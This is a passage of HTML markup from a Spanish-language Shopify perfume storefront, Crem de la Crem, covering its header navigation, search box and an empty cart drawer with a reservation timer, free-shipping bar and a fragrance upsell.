  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-all" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP ALL
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/shop-by-fragrance" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Busca por diseñador
                                  </a></li><li><a href="https://www.crem-delacrem.com/collections/all-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fragancias de Mujer
                                  </a></li><li><a href="https://www.crem-delacrem.com/collections/all-products-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fragancias de Hombre
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEST SELLERS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-best-sellers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEST SELLERS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/best-sellers-mujer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mujer
                                  </a></li><li><a href="/collections/best-sellers-hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hombre
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/tiendas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      TIENDAS
                    </a></li><li><a href="/pages/nuestra-historia" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      NOSOTROS
                    </a></li><li><a href="/blogs/news" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      BLOG
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/75992858942/account?locale=es&region_country=CO" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://co.pinterest.com/cremdelacrem00/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/crem_delacrem.co/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@crem_delacrem?lang=es" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 10.443037974683543%"
            
          ><img src="//www.crem-delacrem.com/cdn/shop/files/Logo-Crem-de-la-Crem-negro.png?v=1729700984&amp;width=500" alt="Crem de la Crem" srcset="//www.crem-delacrem.com/cdn/shop/files/Logo-Crem-de-la-Crem-negro.png?v=1729700984&amp;width=50 50w, //www.crem-delacrem.com/cdn/shop/files/Logo-Crem-de-la-Crem-negro.png?v=1729700984&amp;width=100 100w, //www.crem-delacrem.com/cdn/shop/files/Logo-Crem-de-la-Crem-negro.png?v=1729700984&amp;width=150 150w, //www.crem-delacrem.com/cdn/shop/files/Logo-Crem-de-la-Crem-negro.png?v=1729700984&amp;width=200 200w, //www.crem-delacrem.com/cdn/shop/files/Logo-Crem-de-la-Crem-negro.png?v=1729700984&amp;width=250 250w, //www.crem-delacrem.com/cdn/shop/files/Logo-Crem-de-la-Crem-negro.png?v=1729700984&amp;width=300 300w, //www.crem-delacrem.com/cdn/shop/files/Logo-Crem-de-la-Crem-negro.png?v=1729700984&amp;width=400 400w, //www.crem-delacrem.com/cdn/shop/files/Logo-Crem-de-la-Crem-negro.png?v=1729700984&amp;width=500 500w" width="200" height="20.88607594936709" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-productos"
                          class="header__menu-item list-menu__item link focus-inset"
                        >
                          <span
                          >PRODUCTOS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-inverse gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-productos-perfume-en-crema-corporal"
                                  href="/pages/perfume-en-crema"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Perfume en Crema Corporal
                                </a></li><li>
                                <a
                                  id="HeaderMenu-productos-perfume-en-gel-de-ducha"
                                  href="/pages/perfume-en-shower-gel"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Perfume en Gel de ducha
                                </a></li><li>
                                <a
                                  id="HeaderMenu-productos-perfume-en-shampoo-acondicionador"
                                  href="/pages/perfume-en-shampoo"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Perfume en Shampoo &amp; Acondicionador
                                </a></li><li>
                                <a
                                  id="HeaderMenu-productos-perfume-en-coleccion-irresistible"
                                  href="/pages/perfume-en-coleccion-irreistible"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Perfume en colección Irresistible
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-shop-all"
                          class="header__menu-item list-menu__item link focus-inset"
                        >
                          <span
                          >SHOP ALL</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-inverse gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-shop-all-busca-por-disenador"
                                  href="/pages/shop-by-fragrance"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Busca por diseñador
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-all-fragancias-de-mujer"
                                  href="https://www.crem-delacrem.com/collections/all-products"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Fragancias de Mujer
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-all-fragancias-de-hombre"
                                  href="https://www.crem-delacrem.com/collections/all-products-men"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Fragancias de Hombre
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-best-sellers"
                          class="header__menu-item list-menu__item link focus-inset"
                        >
                          <span
                          >BEST SELLERS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-inverse gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-best-sellers-mujer"
                                  href="/collections/best-sellers-mujer"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Mujer
                                </a></li><li>
                                <a
                                  id="HeaderMenu-best-sellers-hombre"
                                  href="/collections/best-sellers-hombre"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Hombre
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-tiendas"
                    href="/pages/tiendas"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >TIENDAS</span>
                  </a></li><li><a
                    id="HeaderMenu-nosotros"
                    href="/pages/nuestra-historia"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >NOSOTROS</span>
                  </a></li><li><a
                    id="HeaderMenu-blog"
                    href="/blogs/news"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >BLOG</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Busca + de 100 perfumes exclusivos.">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Busca + de 100 perfumes exclusivos.">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Busca + de 100 perfumes exclusivos."role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Busca + de 100 perfumes exclusivos.</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Chanel, Bvlgari, Ralph Lauren, Le labo...">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Busca + de 100 perfumes exclusivos.">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/75992858942/account?locale=es&region_country=CO" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Crem de la Crem",
    
      "logo": "https:\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Logo-Crem-de-la-Crem-negro.png?v=1729700984\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "https:\/\/co.pinterest.com\/cremdelacrem00\/",
      "https:\/\/www.instagram.com\/crem_delacrem.co\/",
      "https:\/\/www.tiktok.com\/@crem_delacrem?lang=es",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.crem-delacrem.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/75992858942/account?locale=es&region_country=CO" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Carrito • 0 productos
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
               more minutes!</strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      ¡Gasta 
  
    <span>$200.000</span>
  
 más para obtener envío GRATIS!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge"><img
            src="//www.crem-delacrem.com/cdn/shop/files/carrito-negro.png?v=1729956100"
            
              role="presentation"
            
            height="200"
            width="200"
            loading="lazy"
          >
        </div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>También podría interesarte:</span>
    </p>
  
  
  
</div>

              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_XRYRHB'
  data-count="3"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-nuestra-version-especial-de-baccarat-rouge-for-men-and-women-by-maison-frances-kurkdjian {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--checkbox_1 cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="checkbox_1" 
          data-selected="false"
          data-handle="nuestra-version-especial-de-baccarat-rouge-for-men-and-women-by-maison-frances-kurkdjian"
          data-toggle="true"
          data-id="50776704647486"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//www.crem-delacrem.com/cdn/shop/files/Baccarat-Rouge-for-Men-and-Women-by-Maison-Frances-Kurkdjian_ee6ab0ba-1400-44ec-91bd-5148e3114cee.jpg?v=1746225785&width=500"
                    alt="https://cremdelacremparis.com/wp-content/uploads/2021/02/Baccarat-Rouge-for-Men-and-Women-by-Maison-Frances-Kurkdjian-.jpg"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Fuego Sensual | Inspirado en Baccarat Rouge for Men by Maison Frances Kurkdjian
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>$125.400,00</span>
